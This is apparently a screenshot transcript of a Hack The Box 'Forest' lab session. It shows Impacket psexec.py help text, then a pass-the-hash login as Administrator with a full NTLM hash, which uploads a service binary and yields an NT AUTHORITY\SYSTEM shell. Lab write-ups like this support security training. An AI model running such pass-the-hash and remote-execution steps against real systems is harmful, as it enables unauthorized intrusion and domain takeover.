 1 2 3 4 10.10.14.4 23:08
maddsec@opsec: ~/Desktop/machines/hackthebox/forest
File Actions Edit View Help
VPN × maddsec@opsec: ~/Desktop/machines/hackthebox/forest ×
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it will use the ones
specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-keytab KEYTAB Read keys for SPN from keytab file
connection:
-dc-ip ip address IP Address of the domain controller. If omitted it will use the domain part (FQDN) specified in the target parameter
-target-ip ip address
IP Address of the target machine. If omitted it will use whatever was specified as target. This is useful when target is the NetBIOS name and you cannot resolve it
-port [destination port]
Destination port to connect to SMB Server
-service-name service_name
The name of the service used to trigger the payload
-remote-binary-name remote_binary_name
This will be the name of the executable uploaded on the target
┌──(maddsec㉿opsec)-[~/…/machines/hackthebox/forest/exploits]
└─$ psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 Administrator@$t cmd
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file AxHuwuKE.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service yPkP on 10.10.10.161.....
[*] Starting service yPkP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd C:\Users
C:\Users> dir /s /b /a:-d-h . | findstr /i /v "appdata all cache microsoft vmware"
^C^C^C^C^C^Z
zsh: suspended psexec.py -hashes Administrator@$t cmd
┌──(maddsec㉿opsec)-[~/…/machines/hackthebox/forest/exploits]
└─$ ki
[0] 0:zsh*Z 1:./BloodHound- "opsec" 23:08 24-Jan-23